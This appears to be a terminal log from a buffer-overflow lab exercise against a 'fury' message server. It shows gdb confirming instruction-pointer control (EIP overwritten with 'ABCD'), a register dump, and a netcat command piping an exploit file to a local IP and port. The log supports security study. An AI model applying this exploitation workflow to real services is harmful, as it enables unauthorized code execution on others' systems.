 For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from fury...done.
(gdb) run
Starting program: /root/fury
Welcome to fury message server  Type in a server port no:1111
ERROR on binding: Address already in use
[Inferior 1 (process 7137) exited with code 01]
(gdb) run
Starting program: /root/fury
Welcome to fury message server  Type in a server port no:2222

Program received signal SIGSEGV, Segmentation fault.
0x44434241 in ?? ()
(gdb) info registers
eax            0xffffb410          -19440
ecx            0xffffd090          -12144
edx            0xffffb858          -18344
ebx            0x35313431          892417073
esp            0xffffb820          0xffffb820
ebp            0x37313631          0x37313631
esi            0xffffcc48          -13240
edi            0xffffdc48          -9144
eip            0x44434241          0x44434241
eflags         0x10282             [ SF IF RF ]
cs             0x23                35
ss             0x2b                43
ds             0x2b                43
es             0x2b                43
fs             0x0                 0
gs             0x63                99
(gdb)
(UNKNOWN) [192.168.1.13] 1111 (?) : Connection refused
root@pozitron:~/Desktop/bof-fury# nc 192.168.1.13 2222 < exp2
hi fury,to my server!  Type in a message!